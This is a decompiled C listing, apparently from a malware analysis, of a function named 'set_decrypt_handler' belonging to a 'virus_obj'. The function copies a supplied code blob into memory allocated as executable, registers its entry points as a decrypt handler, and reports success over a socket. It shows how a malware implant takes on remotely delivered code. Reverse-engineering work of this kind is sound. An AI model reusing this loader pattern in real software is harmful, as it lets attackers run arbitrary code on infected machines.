 1 int __cdecl set_decrypt_handler(char *begin, char *end)
2 {
3   char v2; // bl
4   char *v3; // eax
5   char *v4; // ecx
6   socket_struct *v5; // esi
7   char *v6; // edi
8   int v7; // eax
9   char Src[16]; // [esp+10h] [ebp-14h] BYREF
10   int v10; // [esp+20h] [ebp-4h]
11
12   v2 = 0;
13   v10 = 0;
14   v3 = (char *)VirtualAlloc(0, end - begin - 8, 0x1000u, 0x40u);
15   v5 = virus_obj;
16   v6 = v3;
17   if ( v3 )
18   {
19     memcpy(v3, begin + 8, end - begin - 8);
20     v4 = &v6[*((_DWORD *)begin + 1)];
21     if ( !v5->field_10 && !v5->decrypt_handler )
22     {
23       v7 = (int)&v6[*(_DWORD *)begin];
24       v5->decrypt_handler = (int)v4;
25       v5->field_10 = v7;
26       v2 = 1;
27     }
28   }
29   Src[0] = 1;
30   Src[1] = v2;
31   if ( v5 )
32     send_probably(v4, Src, 2u);
33   return vector_destructor((void **)&begin);
34 }